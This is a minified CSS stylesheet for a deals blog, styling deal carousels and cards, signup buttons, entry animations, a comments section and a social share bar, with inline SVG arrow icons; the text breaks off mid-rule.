.blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) 